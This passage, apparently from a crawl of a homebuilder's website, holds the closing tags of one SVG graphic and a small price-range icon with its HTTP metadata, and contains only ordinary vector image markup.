                                <use xlink:href="#path-1"></use>
                            </mask>
                            <use id="Shape" stroke="#9C9C9C" fill="#FFFFFF" fill-rule="nonzero" xlink:href="#path-1"></use>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bloorhomes-cdn.azureedge.net/-/media/thumbnails/dept/feature/locations/price-range.svg
body_size: 549
content:
<svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><g fill="#0C2C64"><path d="M.22 10A9.78 9.78 0 0 0 10 19.78 9.78 9.78 0 0 0 19.78 10 9.78 9.78 0 1 0 .22 10Zm18.894 0A9.114 9.114 0 1 1 10 .886 9.124 9.124 0 0 1 19.114 10Z"/><path d="M8.08 5.605c-.933 1.337-.289 3.542-.212 3.79l.082.272H5.73a.333.333 0 1 0 0 .666h2.375c.176 1.038.06 2.47-1.593 4.093a.334.334 0 0 0 .37.542c.013-.006 1.298-.565 3.385-.062.556.14 1.126.213 1.698.219 1.305 0 2.027-.45 2.324-.695a.333.333 0 0 0-.424-.514c-.258.212-1.267.866-3.441.342a7.405 7.405 0 0 0-2.713-.175 4.748 4.748 0 0 0 1.07-3.75h3.25a.333.333 0 1 0 0-.666h-3.39a12.312 12.312 0 0 0-.137-.47c-.242-.78-.489-2.335.122-3.21a1.677 1.677 0 0 1 1.39-.671c2.315-.119 2.51 1.937 2.518 2.024a.333.333 0 0 0 .665-.05c-.003-.027-.243-2.799-3.217-2.64a2.33 2.33 0 0 0-1.903.955Z"/></g></svg>
